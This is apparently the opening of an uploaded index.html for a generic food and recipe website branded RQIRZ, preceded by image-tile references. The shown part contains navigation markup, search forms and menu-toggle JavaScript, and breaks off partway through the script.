




==== index.html @ c5458a7c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta name="keywords" content="food, recipes, cooking, cuisine, ingredients, meals, dining, culinary, gastronomy, kitchen, chef, healthy, nutrition, gourmet, flavors, dishes, baking, vegetarian, vegan, desserts, appetizers, breakfast, lunch, dinner, snacks, drinks, beverages, organic, seasonal, international" />
        <meta name="description" content="Discover mouth-watering recipes and culinary inspiration at our food website, where we celebrate the art of cooking with diverse flavors and healthy ingredients. Explore our vast collection of easy-to-follow recipes, meal planning tips, and expert cooking advice to create delicious homemade meals for any occasion. Join our vibrant community of food lovers and embark on a flavorful journey that will tantalize your taste buds and elevate your kitchen skills." />

        <title>Savor the Flavor of Life with RQIRZ</title>

        <link rel="stylesheet" href="css/bootstrap.min.css" />
        <link rel="stylesheet" href="css/styles.css" />
        <link rel="stylesheet" href="css/font-awesome.min.css" />
        <link rel='stylesheet' href='css/boxicons.min.css'>
        <link rel="stylesheet" href="css/aos.css">
        <link rel="stylesheet" href="css/bootstrap-icons.css">
        <link rel="stylesheet" href="css/swiper-bundle.min.css" />
    </head>
    <body>
    
    <!-- Header Block: Asymmetric Split Navigation with Floating Search -->
<header class="header-nav-split yrmlmky" id="header-main-navigation">
    <div class="header-container">
    <!-- Brand Section -->
    <div class="header-brand-section">
        <a href="index.html" class="brand-logo-link">
        <div class="brand-icon">
            <svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="25" cy="25" r="20" stroke="currentColor" stroke-width="3"/>
            <path d="M25 15 L25 35 M15 25 L35 25" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
            </svg>
        </div>
        <span class="brand-name">RQIRZ</span>
        </a>
    </div>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav yrmlmky" aria-label="Main navigation">
        <ul class="nav-menu-list">
        <li class="nav-item">
            <a href="index.html" class="nav-link">Home</a>
            <span class="nav-link-underline"></span>
        </li>
        <li class="nav-item has-dropdown">
            <button class="nav-link dropdown-trigger" aria-expanded="false" aria-haspopup="true">
            Pages
            <svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none">
                <path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
            </svg>
            </button>
            <span class="nav-link-underline"></span>
            <div class="dropdown-menu-new" aria-label="Pages submenu">
            <a href="experience-culinary-excellence-with-rqirzs-dining-innovations.html" class="dropdown-item">Experience Culinary Excellence with RQIRZ's Dining Innovations</a>
            <a href="unlocking-the-power-of-nutrition-with-rqirz.html" class="dropdown-item">Unlocking the Power of Nutrition with RQIRZ</a>
            </div>
        </li>
        <li class="nav-item">
            <a href="contact.html" class="nav-link">Contact</a>
            <span class="nav-link-underline"></span>
        </li>
        <li class="nav-item">
            <a href="reviews.html" class="nav-link">Testimonials</a>
            <span class="nav-link-underline"></span>
        </li>
        <li class="nav-item">
            <a href="#about" class="nav-link">About</a>
            <span class="nav-link-underline"></span>
        </li>
        </ul>
    </nav>

    <!-- Search Section -->
    <div class="header-search-section yrmlmky">
        <form action="order.php" method="GET" class="search-form" role="search">
        <input 
            type="search" 
            name="query" 
            class="search-input" 
            placeholder="Search..."
            aria-label="Search our website"
            autocomplete="off"
        />
        <button type="submit" class="search-button" aria-label="Search">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
            <circle cx="8" cy="8" r="6" stroke="currentColor" stroke-width="2"/>
            <path d="M12.5 12.5L17 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
            </svg>
        </button>
        </form>
    </div>

    <!-- Mobile Hamburger -->
    <button class="hamburger-menu" aria-label="Toggle mobile menu" aria-expanded="false">
        <span class="hamburger-line"></span>
        <span class="hamburger-line"></span>
        <span class="hamburger-line"></span>
    </button>
    </div>

    <!-- Mobile Navigation Overlay -->
    <div class="mobile-nav-overlay">
    <nav class="mobile-nav" aria-label="Mobile navigation">
        <div class="mobile-nav-header">
        <span class="mobile-nav-title">Menu</span>
        <button class="mobile-close" aria-label="Close mobile menu">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
            <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
            </svg>
        </button>
        </div>
        
        <ul class="mobile-menu-list">
        <li class="mobile-nav-item">
            <a href="index.html" class="mobile-nav-link">Home</a>
        </li>
        <li class="mobile-nav-item mobile-has-dropdown">
            <button class="mobile-nav-link mobile-dropdown-trigger">
            Pages
            <svg class="mobile-dropdown-arrow" width="12" height="8" viewBox="0 0 12 8">
                <path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
            </svg>
            </button>
            <div class="mobile-dropdown-menu-new">
            <a href="experience-culinary-excellence-with-rqirzs-dining-innovations.html" class="mobile-dropdown-item">Experience Culinary Excellence with RQIRZ's Dining Innovations</a>
            <a href="unlocking-the-power-of-nutrition-with-rqirz.html" class="mobile-dropdown-item">Unlocking the Power of Nutrition with RQIRZ</a>
            </div>
        </li>
        <li class="mobile-nav-item">
            <a href="contact.html" class="mobile-nav-link">Contact</a>
        </li>
        <li class="mobile-nav-item">
            <a href="reviews.html" class="mobile-nav-link">Testimonials</a>
        </li>
        <li class="mobile-nav-item">
            <a href="#about" class="mobile-nav-link">About</a>
        </li>
        </ul>

        <!-- Mobile Search -->
        <div class="mobile-search-section yrmlmky">
        <form action="order.php" method="GET" class="mobile-search-form">
            <input 
            type="search" 
            name="query" 
            class="mobile-search-input" 
            placeholder="Search..."
            aria-label="Search our website"
            />
            <button type="submit" class="mobile-search-button" aria-label="Search">
            <svg width="18" height="18" viewBox="0 0 20 20" fill="none">
                <circle cx="8" cy="8" r="6" stroke="currentColor" stroke-width="2"/>
                <path d="M12.5 12.5L17 17" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
            </svg>
            </button>
        </form>
        </div>
    </nav>
    </div>
</header>

<script>
// Header Navigation JavaScript
(function() {
    const header = document.querySelector('.header-nav-split');
    const hamburger = document.querySelector('.hamburger-menu');
    const mobileOverlay = document.querySelector('.mobile-nav-overlay');
    const mobileClose = document.querySelector('.mobile-close');
    const mobileLinks = document.querySelectorAll('.mobile-nav-link');
    
    // Desktop Dropdown
    const dropdownTriggers = document.querySelectorAll('.dropdown-trigger');
    dropdownTriggers.forEach(trigger => {
    trigger.addEventListener('click', (e) => {
        e.preventDefault();
        const parent = trigger.closest('.nav-item');
        const isOpen = parent.classList.contains('dropdown-open');
        
        // Close all dropdowns
        document.querySelectorAll('.nav-item').forEach(item => {
        item.classList.remove('dropdown-open');
        const btn = item.querySelector('.dropdown-trigger');
        if (btn) btn.setAttribute('aria-expanded', 'false');
        });
        
        // Toggle current
        if (!isOpen) {
        parent.classList.add('dropdown-open');
        trigger.setAttribute('aria-expanded', 'true');
        }
    });
    });
    
    // Close dropdown when clicking outside
    document.addEventListener('click', (e) => {
    if (!e.target.closest('.has-dropdown')) {
        document.querySelectorAll('.nav-item').forEach(item => {
        item.classList.remove('dropdown-open');
        const btn = item.querySelector('.dropdown-trigger');
        if (btn) btn.setAttribute('aria-expanded', 'false');
        });
    }
    });
    
    // Mobile Menu Toggle
    function openMobileMenu() {
    mobileOverlay.classList.add('mobile-nav-active');
    hamburger.setAttribute('aria-expanded', 'true');
    document.body.style.overflow = 'hidden';
    }
    
    function closeMobileMenu() {
    mobileOverlay.classList.remove('mobile-nav-active');
    hamburger.setAttribute('aria-expanded', 'false');
    document.body.style.overflow = '';
    }
    
    hamburger.addEventListener('click', openMobileMenu);
    mobileClose.addEventListener('click', closeMobileMenu);
    
